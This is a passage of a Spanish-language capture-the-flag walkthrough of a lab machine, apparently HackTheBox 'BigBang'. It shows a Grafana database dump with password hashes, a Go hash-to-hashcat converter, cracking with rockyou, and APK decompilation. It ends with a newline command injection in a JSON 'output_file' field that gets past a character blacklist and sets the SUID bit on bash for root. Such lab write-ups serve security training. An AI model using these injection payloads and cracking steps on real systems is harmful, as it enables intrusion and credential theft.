
Si intentamos usar las credenciales que ya tenemos, no podremos iniciar sesión
Finding grafana Files
Buscaremos archivos de configuración utilizando la palabra grafana para ver si encontramos algo que nos sirva de ayuda, como un archivo de configuración
-bash-5.1$ find / -name "grafana*" 2>/dev/null
/etc/fail2ban/filter.d/grafana.conf
/opt/data/grafana.db
/usr/lib/python3/dist-packages/sos/report/plugins/grafana.py
/usr/lib/python3/dist-packages/sos/report/plugins/__pycache__/grafana.cpython-310.pyc
/usr/lib/python3/dist-packages/fail2ban/tests/files/logs/grafana
SQLite Database Analysis
Traeremos el archivo a nuestra máquina víctima para hacer un análisis de él, podemos iniciar un servidor HTTP en la máquina víctima y descargarlo
-bash-5.1$ cp /opt/data/grafana.db /tmp
-bash-5.1$ cd /tmp
-bash-5.1$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
wget http://10.10.11.52:8000/grafana.db
--2025-05-03 16:22:08--  http://10.10.11.52:8000/grafana.db
Connecting to 10.10.11.52:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1003520 (980K) [application/octet-stream]
Saving to: ‘grafana.db’

grafana.db                                    100%[================================================================================================>] 980.00K   372KB/s    in 2.6s

2025-05-03 16:22:11 (372 KB/s) - ‘grafana.db’ saved [1003520/1003520]
Para ver las tablas, podemos usar el siguiente comando, veremos una tabla user
sqlite> .tables
...
file_meta                    user
...
Consultaremos todos los datos de esta tabla
.dump user
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE `user` (
`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
, `version` INTEGER NOT NULL
, `login` TEXT NOT NULL
, `email` TEXT NOT NULL
, `name` TEXT NULL
, `password` TEXT NULL
, `salt` TEXT NULL
, `rands` TEXT NULL
, `company` TEXT NULL
, `org_id` INTEGER NOT NULL
, `is_admin` INTEGER NOT NULL
, `email_verified` INTEGER NULL
, `theme` TEXT NULL
, `created` DATETIME NOT NULL
, `updated` DATETIME NOT NULL
, `help_flags1` INTEGER NOT NULL DEFAULT 0, `last_seen_at` DATETIME NULL, `is_disabled` INTEGER NOT NULL DEFAULT 0, is_service_account BOOLEAN DEFAULT 0, `uid` TEXT NULL);
INSERT INTO user VALUES(1,0,'admin','admin@localhost','','441a715bd788e928170be7954b17cb19de835a2dedfdece8c65327cb1d9ba6bd47d70edb7421b05d9706ba6147cb71973a34','CFn7zMsQpf','CgJll8Bmss','',1,1,0,'','2024-06-05 16:14:51','2024-06-05 16:16:02',0,'2024-06-05 16:16:02',0,0,'');
INSERT INTO user VALUES(2,0,'developer','ghubble@bigbang.htb','George Hubble','7e8018a4210efbaeb12f0115580a476fe8f98a4f9bada2720e652654860c59db93577b12201c0151256375d6f883f1b8d960','4umebBJucv','0Whk1JNfa3','',1,0,0,'','2024-06-05 16:17:32','2025-01-20 16:27:39',0,'2025-01-20 16:27:19',0,0,'ednvnl5nqhse8d');
COMMIT;
Vemos registros además de la estructura de la tabla, el registro contiene información del usuario, hash y salt.
En criptografía, una “salt” (o sal) es una ==cadena de caracteres aleatorios que se añade a una contraseña antes de aplicar un algoritmo de hash==. Esto crea hashes únicos para contraseñas idénticas, aumentando la seguridad al dificultar los ataques que utilizan tablas de hashes pre-calculadas.
Cracking grafana Hashes
Si intentamos crackear directamente los hashes encontrados, las herramientas no lograrán identificar el tipo de hash, esto es porque el hash se construye con otros datos adicionales
hashid 7e8018a4210efbaeb12f0115580a476fe8f98a4f9bada2720e652654860c59db93577b12201c0151256375d6f883f1b8d960
Analyzing '7e8018a4210efbaeb12f0115580a476fe8f98a4f9bada2720e652654860c59db93577b12201c0151256375d6f883f1b8d960'
[+] Unknown hash
Converting Hashes
Si buscamos en Google, llegaremos al siguiente artículo donde se explica muy bien este concepto además de un CVE
- https://vulncheck.com/blog/grafana-cve-2021-43798
Para convertir el hash en formato
hashcat, necesitaremos lo siguiente de la base de datos que ya conocemos, usemos de ejemplo al usuariodeveloper:
Hash -> 7e8018a4210efbaeb12f0115580a476fe8f98a4f9bada2720e652654860c59db93577b12201c0151256375d6f883f1b8d960
Salt -> 4umebBJucv
Según el autor, el algoritmo utilizado para construir el hash final es PBKDF2-HMAC-SHA256. Además explica cómo podemos convertir el hash de modo que sea entendido por hashcat, ya que esta herramienta contempla este algoritmo, el siguiente código está en lenguaje go
// grab the usernames, passwords and salts from the downloaded db
rows, err := db.Query("select email,password,salt,is_admin from user")
if err != nil {
    return
}
defer rows.Close()

for rows.Next() {
    var email string
    var password string
    var salt string
    err = rows.Scan(&email, &password, &salt)
    if err != nil {
     return false
    }

    decoded_hash, _ := hex.DecodeString(password)
    hash64 := b64.StdEncoding.EncodeToString([]byte(decoded_hash))
    salt64 := b64.StdEncoding.EncodeToString([]byte(salt))
    _, _ = hash_file.WriteString("sha256:10000:" + salt64 + ":" + hash64 + "\n")
}
Podemos modificar el código para ajustarlo a nuestros requerimientos, en mi caso, quiero leer directamente desde un archivo hashes y salt separados por :.
He creado una versión personalizada de este código en go para poder hacer el proceso desde un archivo
main.go
cat -p main.go
/*
 * grafana2hashcat - Convert Grafana-style hashes to Hashcat format
 *
 * This tool reads hashes and salts from a file (formatted as "hash:salt")
 * and converts them to Hashcat\'s sha256 format with base64-encoded values:
 * "sha256:10000:<base64_salt>:<base64_hash>"
 *
 * Usage: ./grafana2hashcat <input_file>
 * Input format: <hex_hash>:<salt> (one per line)
 * Output: Creates 'out_hashes.txt' with converted hashes
 */

package main

import (
	"bufio"
	"encoding/base64"
	"encoding/hex"
	"fmt"
	"os"
	"strings"
)

func main() {
	// Check for input file argument
	if len(os.Args) < 2 {
		fmt.Println("[+] Usage: ./grafana2hashcat <hash_file>")
		fmt.Println("\n[+] Input file format:")
		fmt.Println("  Each line must contain: <hex_hash>:<salt>")
		fmt.Println("  Example: 2ac9cb7dc02b3c0083eb70898e549b63:12345")
		fmt.Println("\n[+] Output:")
		fmt.Println("  Creates 'out_hashes.txt' with converted hashes in Hashcat format")
		return
	}

	inputFile := os.Args[1]
	outputFile := "out_hashes.txt"

	// Open input file
	file, err := os.Open(inputFile)
	if err != nil {
		fmt.Printf("[-] Error opening file: %v\n", err)
		return
	}
	defer file.Close()

	// Creating output file
	output, err := os.Create(outputFile)
	if err != nil {
		fmt.Printf("[-] Error creating output file: %v\n", err)
		return
	}
	defer output.Close()

	scanner := bufio.NewScanner(file)
	lineCount := 0
	successCount := 0

	// Processing each line of input file
	for scanner.Scan() {
		line := strings.TrimSpace(scanner.Text())
		lineCount++

		// Skip empty lines
		if line == "" {
			continue
		}

		// Split hash and salt
		parts := strings.Split(line, ":")
		if len(parts) < 2 {
			fmt.Printf("[-] Invalid format line %d: %s\n", lineCount, line)
			fmt.Printf("[-] Required format: <hex_hash>:<salt> (separated by colon)\n")
			fmt.Printf("[-] Example: 2ac9cb7dc02b3c0083eb70898e549b63:12345\n")
			continue
		}

		hashHex := parts[0]
		salt := parts[1]

		// Decoding hex hash to bytes
		decodedHash, err := hex.DecodeString(hashHex)
		if err != nil {
			fmt.Printf("[-] Error decoding hash (line %d): %v\n", lineCount, err)
			fmt.Printf("[-] Hash must be valid hexadecimal\n")
			continue
		}

		// Encoding to Base64
		hashB64 := base64.StdEncoding.EncodeToString(decodedHash)
		saltB64 := base64.StdEncoding.EncodeToString([]byte(salt))

		// Writing on Hashcat format
		_, err = output.WriteString(fmt.Sprintf("sha256:10000:%s:%s\n", saltB64, hashB64))
		if err != nil {
			fmt.Printf("[-] Error writing output (line %d): %v\n", lineCount, err)
			continue
		}

		successCount++
	}

	// Check for scanning errors
	if err := scanner.Err(); err != nil {
		fmt.Printf("[-] File reading error: %v\n", err)
		return
	}

	// Print summary
	fmt.Printf("\n[+] Conversion complete:\n")
	fmt.Printf("    Total lines processed: %d\n", lineCount)
	fmt.Printf("    Successfully converted: %d\n", successCount)
	fmt.Printf("    Failed conversions: %d\n", lineCount-successCount)
	fmt.Printf("\nYou can use the #10900 mode in hashcat!\n")
	fmt.Printf("\nExample: hashcat -m 10900 out_hashes.txt -a 0 /usr/share/wordlists/rockyou.txt -O\n")
	fmt.Printf("[+] Results saved to: %s\n", outputFile)
}
Con el script preparado, compilaremos rápidamente la pequeña herramienta
go mod init grafana2hashcat

go mod tidy  # Quizá necesites ejecutar esto

# Compilamos el script
go build -o grafana2hashcat -ldflags="-s -w"
upx grafana2hashcat
Ahora tendremos un conversor de hashes desde Grafana a hashcat. El archivo de hashes que podemos usar debe contener la contraseña en formato hash y el salt, separados por :
cat hash.txt

7e8018a4210efbaeb12f0115580a476fe8f98a4f9bada2720e652654860c59db93577b12201c0151256375d6f883f1b8d960:4umebBJucv
Lanzaremos la herramienta para convertir los hashes rápidamente
./grafana2hashcat hash.txt

[+] Conversion complete:
    Total lines processed: 1
    Successfully converted: 1
    Failed conversions: 0

You can use the #10900 mode in hashcat!

Example: hashcat -m 10900 out_hashes.txt -a 0 /usr/share/wordlists/rockyou.txt -O
[+] Results saved to: out_hashes.txt
Lanzamos hashcat para intentar crackear los hashes que obtuvimos con la herramienta
hashcat -m 10900 out_hashes.txt -a 0 /usr/share/wordlists/rockyou.txt -O --show
sha256:10000:NHVtZWJCSnVjdg==:foAYpCEO+66xLwEVWApHb+j5ik+braJyDmUmVIYMWduTV3sSIBwBUSVjddb4g/G42WA=:bigbang
Y hemos encontrado la contraseña bigbang, recordemos que hemos cogido el hash para el usuario developer, entonces significa que la contraseña es de este usuario
Shell as developer
Con esta contraseña podremos acceder por ssh a la máquina víctima
ssh developer@blog.bigbang.htb
developer@blog.bigbang.htb's password:

Last login: Sat May  3 18:33:16 2025 from 10.10.14.174
-bash-5.1$
APK Analysis - apktool
En el directorio del usuario se encuentra un directorio android con un archivo .apk
-bash-5.1$ pwd
/home/developer
-bash-5.1$ ls
android
-bash-5.1$ ls -la
total 2424
drwxrwxr-x 2 developer developer    4096 Jun  7  2024 .
drwxr-x--- 4 developer developer    4096 Jan 17 11:38 ..
-rw-rw-r-- 1 developer developer 2470974 Jun  7  2024 satellite-app.apk

-bash-5.1$ file satellite-app.apk
satellite-app.apk: Zip archive data, at least v0.0 to extract, compression method=deflate
Transferiremos la app a nuestra máquina de la misma forma en la que nos transferimos el archivo de base de datos, con un servidor HTTP
-bash-5.1$ python3 -m http.server 8000
Descargamos la aplicación satellite-app.apk
wget http://10.10.11.52:8000/satellite-app.apk
--2025-05-03 18:35:51--  http://10.10.11.52:8000/satellite-app.apk
Connecting to 10.10.11.52:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2470974 (2.4M) [application/vnd.android.package-archive]
Saving to: ‘satellite-app.apk’

satellite-app.apk                             100%[================================================================================================>]   2.36M   652KB/s    in 3.7s

2025-05-03 18:35:55 (652 KB/s) - ‘satellite-app.apk’ saved [2470974/2470974]
Necesitaremos apktool, si no lo tienes instalado en tu sistema, podemos hacerlo vía apt.
ApkTool se utiliza para desempaquetar aplicaciones de Android (APK). ==Simplemente descomprime un archivo APK== con la herramienta unzip a pesar que la herramienta deja algunos archivos ilegibles.
apt install -y apktool
Decompiling APK
Descompilaremos la app para poder ver información contenida dentro de la aplicación
apktool decode -o decompiled_apk satellite-app.apk
I: Using Apktool 2.7.0-dirty on satellite-app.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /root/.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
Ahora buscaremos la cadena bigbang.htb dentro del directorio de la app recursivamente
cd satellite-app
grep -iar bigbang.htb
./smali/q0/b.smali:    const-string v3, "http://app.bigbang.htb:9090/command"
./smali/u/f.smali:    const-string v9, "http://app.bigbang.htb:9090/command"
./smali/u/f.smali:    const-string v9, "http://app.bigbang.htb:9090/login"
Vemos que existen dos endpoints en un subdominio app.bigbang.htb. Agregaremos este subdominio al archivo /etc/hosts, pero la dirección IP debe apuntar a nosotros porque estamos reenviando el puerto 9090 hacia nosotros
cat /etc/hosts | grep bigbang.htb

10.10.11.52 blog.bigbang.htb
127.0.0.1 app.bigbang.htb

# Comprobamos que resuelve el subdominio
ping -c 1 app.bigbang.htb
PING app.bigbang.htb (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.065 ms

--- app.bigbang.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.065/0.065/0.065/0.000 ms
API Enumeration
Una API Web (Application Programming Interface) ==es una interfaz que permite a diferentes aplicaciones comunicarse entre sí, especialmente a través de la web, utilizando el protocolo HTTP==. Funciona como un puente que facilita el intercambio de datos y funcionalidades entre aplicaciones, sin que estas necesiten conocer los detalles internos de la otra
Aprovechando el túnel que tenemos establecido con ssh, haremos solicitudes HTTP a los endpoints que encontramos en la app, vemos que necesitamos autenticarnos en la API
/command
curl -sX GET http://localhost:9090/command
<!doctype html>
<html lang=en>
<title>405 Method Not Allowed</title>
<h1>Method Not Allowed</h1>
<p>The method is not allowed for the requested URL.</p>

# Cambiamos el verbo HTTP a POST
curl -sX POST http://localhost:9090/command
{"msg":"Missing Authorization Header"}
/login
curl -sX GET http://localhost:9090/login
<!doctype html>
<html lang=en>
<title>405 Method Not Allowed</title>
<h1>Method Not Allowed</h1>
<p>The method is not allowed for the requested URL.</p>
# Si cambiamos el método HTTP
curl -sX POST http://localhost:9090/login
<!doctype html>
<html lang=en>
<title>415 Unsupported Media Type</title>
<h1>Unsupported Media Type</h1>
<p>Did not attempt to load JSON data because the request Content-Type was not 'application/json'.</p>
El mensaje ahora es que no estamos enviando un JSON correctamente, ajustaremos la solicitud para enviar lo que se nos pide
curl -siX POST http://app.bigbang.htb:9090/login -H 'Content-Type: application/json' -d '{}'
HTTP/1.1 400 BAD REQUEST
Server: Werkzeug/3.0.3 Python/3.10.12
Date: Sun, 04 May 2025 02:03:46 GMT
Content-Type: application/json
Content-Length: 41
Connection: close

{"error":"Missing username or password"}
Vamos obteniendo pistas sobre lo que tenemos que enviar, obviamente para un endpoint llamado /login lógicamente enviemos un usuario y contraseña, pero el objetivo es que la API nos diga cómo
curl -siX POST http://app.bigbang.htb:9090/login -H 'Content-Type: application/json' -d '{ "username": "developer", "password": "bigbang" }'
HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.10.12
Date: Sun, 04 May 2025 02:08:24 GMT
Content-Type: application/json
Content-Length: 356
Connection: close

{"access_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTc0NjMyNDUwNCwianRpIjoiNzNiZmJmYmYtZDg0My00Y2EyLWE1OTYtOGUxM2FlYjdkOTQzIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldmVsb3BlciIsIm5iZiI6MTc0NjMyNDUwNCwiY3NyZiI6IjE5NzgwYzM5LWI0NjQtNGExNy1iYWJkLTQwMjJmMWFiOTE5ZSIsImV4cCI6MTc0NjMyODEwNH0.krPlc88XT-qNr4KRQazfeB7Bg9bRnS8esUpbYxaRtNI"}
Obtenemos un token de acceso que muy probablemente debamos usar para autenticarnos para usar el endpoint /command
Un access token, en el contexto de HTTP, es una credencial que permite a un cliente ==acceder a recursos protegidos en un servidor==. Se utiliza principalmente en la autenticación y autorización, verificando la identidad del cliente y sus permisos.
Envío en la solicitud: La aplicación cliente incluye el token de acceso en el encabezado de autorización de la solicitud HTTP a la API. El formato común es
Authorization: Bearer <token>
Enviaremos una solicitud HTTP utilizando el token en la cabecera mencionada
curl -siX POST http://app.bigbang.htb:9090/command -H 'Content-Type: application/json' -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTc0NjMyNDUwNCwianRpIjoiNzNiZmJmYmYtZDg0My00Y2EyLWE1OTYtOGUxM2FlYjdkOTQzIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldmVsb3BlciIsIm5iZiI6MTc0NjMyNDUwNCwiY3NyZiI6IjE5NzgwYzM5LWI0NjQtNGExNy1iYWJkLTQwMjJmMWFiOTE5ZSIsImV4cCI6MTc0NjMyODEwNH0.krPlc88XT-qNr4KRQazfeB7Bg9bRnS8esUpbYxaRtNI' -d {}
HTTP/1.1 400 BAD REQUEST
Server: Werkzeug/3.0.3 Python/3.10.12
Date: Sun, 04 May 2025 02:15:11 GMT
Content-Type: application/json
Content-Length: 28
Connection: close

{"error":"Invalid command"}
Buscaremos con grep dentro del directorio de la app para ver cómo se tendría que enviar el JSON
grep -iar "command"

smali/q0/b.smali:    const-string v0, "{\"command\": \"send_image\", \"output_file\": \""
En teoría, el JSON debe contener las siguientes claves, un comando send_image (obligatorio), y una cadena para output_file, que no está especificada
{ "command": "send_image", "output_file": ""}
Command Injection
Intentaremos enviar un comando a través del valor de output_file intentando inyectar de alguna forma un caracter que nos permita ejecutar una instrucción en el sistema
curl -siX POST http://app.bigbang.htb:9090/command -H 'Content-Type: application/json' -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTc0NjMyNDUwNCwianRpIjoiNzNiZmJmYmYtZDg0My00Y2EyLWE1OTYtOGUxM2FlYjdkOTQzIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldmVsb3BlciIsIm5iZiI6MTc0NjMyNDUwNCwiY3NyZiI6IjE5NzgwYzM5LWI0NjQtNGExNy1iYWJkLTQwMjJmMWFiOTE5ZSIsImV4cCI6MTc0NjMyODEwNH0.krPlc88XT-qNr4KRQazfeB7Bg9bRnS8esUpbYxaRtNI' -d '{ "command": "send_image", "output_file": "; id"}'
HTTP/1.1 400 BAD REQUEST
Server: Werkzeug/3.0.3 Python/3.10.12
Date: Sun, 04 May 2025 02:40:52 GMT
Content-Type: application/json
Content-Length: 59
Connection: close

{"error":"Output file path contains dangerous characters"}
Cuando intentamos una inyección simple como ;, el servidor bloquea nuestra solicitud. Podemos seguir intentando con demás caracteres (incluso unicode), hasta lograr ejecución de comandos
curl -siX POST http://app.bigbang.htb:9090/command -H 'Content-Type: application/json' -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTc0NjMyNDUwNCwianRpIjoiNzNiZmJmYmYtZDg0My00Y2EyLWE1OTYtOGUxM2FlYjdkOTQzIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldmVsb3BlciIsIm5iZiI6MTc0NjMyNDUwNCwiY3NyZiI6IjE5NzgwYzM5LWI0NjQtNGExNy1iYWJkLTQwMjJmMWFiOTE5ZSIsImV4cCI6MTc0NjMyODEwNH0.krPlc88XT-qNr4KRQazfeB7Bg9bRnS8esUpbYxaRtNI' -d '{ "command": "send_image", "output_file": "\n ping -c1 10.10.15.9"}'
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: Werkzeug/3.0.3 Python/3.10.12
Date: Sun, 04 May 2025 02:45:11 GMT
Content-Type: application/json
Content-Length: 101
Connection: close

{"error":"Error reading image file: [Errno 2] No such file or directory: '\\n ping -c1 10.10.15.9'"}
Además podemos hacer una inyección con caracteres unicode
curl -siX POST http://app.bigbang.htb:9090/command -H 'Content-Type: application/json' -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTc0NjMyNDUwNCwianRpIjoiNzNiZmJmYmYtZDg0My00Y2EyLWE1OTYtOGUxM2FlYjdkOTQzIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldmVsb3BlciIsIm5iZiI6MTc0NjMyNDUwNCwiY3NyZiI6IjE5NzgwYzM5LWI0NjQtNGExNy1iYWJkLTQwMjJmMWFiOTE5ZSIsImV4cCI6MTc0NjMyODEwNH0.krPlc88XT-qNr4KRQazfeB7Bg9bRnS8esUpbYxaRtNI' -d '{ "command": "send_image", "output_file": "\u000a ping -c1 10.10.15.9"}'
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: Werkzeug/3.0.3 Python/3.10.12
Date: Sun, 04 May 2025 02:44:07 GMT
Content-Type: application/json
Content-Length: 101
Connection: close

{"error":"Error reading image file: [Errno 2] No such file or directory: '\n ping -c1 10.10.15.9'"}
Desde nuestro sniffer, debimos haber recibido una traza ICMP
tcpdump -i tun0 icmp

tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
22:45:09.778764 IP blog.bigbang.htb > 10.10.15.9: ICMP echo request, id 6, seq 1, length 64
22:45:09.778787 IP 10.10.15.9 > blog.bigbang.htb: ICMP echo reply, id 6, seq 1, length 64
Root Time
Al ver quién ejecuta la app de satellite, el cual era el nombre de la aplicación .apk, podemos ver que la ejecuta root
-bash-5.1$ ps -faux | grep satellite
develop+   30820  0.0  0.0   6620  2260 pts/0    S+   02:47   0:00              \_ grep satellite
root        1680  0.0  1.8 468008 71668 ?        Ssl  May03   0:06 /usr/bin/python3 /root/satellite/app.py
Tenemos inyección de comandos, podemos ejecutar cualquier cosa que nos permita ganar acceso al sistema: Hacer que bash sea suid, reverse shell, id_rsa, etc. Pero si intentamos una reverse shell parece que ciertos caracteres están dentro de una lista negra (&, >, ;).
Le asignaremos el bit suid a la bash para poder convertirnos en root
curl -siX POST http://app.bigbang.htb:9090/command -H 'Content-Type: application/json' -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTc0NjMyNDUwNCwianRpIjoiNzNiZmJmYmYtZDg0My00Y2EyLWE1OTYtOGUxM2FlYjdkOTQzIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldmVsb3BlciIsIm5iZiI6MTc0NjMyNDUwNCwiY3NyZiI6IjE5NzgwYzM5LWI0NjQtNGExNy1iYWJkLTQwMjJmMWFiOTE5ZSIsImV4cCI6MTc0NjMyODEwNH0.krPlc88XT-qNr4KRQazfeB7Bg9bRnS8esUpbYxaRtNI' -d '{ "command": "send_image", "output_file": "\nchmod 4755 /bin/bash"}'
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: Werkzeug/3.0.3 Python/3.10.12
Date: Sun, 04 May 2025 02:56:08 GMT
Content-Type: application/json
Content-Length: 101
Connection: close

{"error":"Error reading image file: [Errno 2] No such file or directory: '\\nchmod 4755 /bin/bash'"}
Una vez hayamos ejecutado este comando, podemos comprobar los permisos de bash.
bash -p: Lanzar unabashcomo el usuario propietario (root)
-bash-5.1# ls -la /bin/bash
-rwsr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash

-bash-5.1$ bash -p
bash-5.1# id
uid=1002(developer) gid=1002(developer) euid=0(root) groups=1002(developer)
bash-5.1# cat /root/root.txt
629...
Gracias por leer este artículo, espero te haya sido de ayuda. Te dejo la cita del día:
An invasion of armies can be resisted, but not an idea whose time has come. — Victor Hugo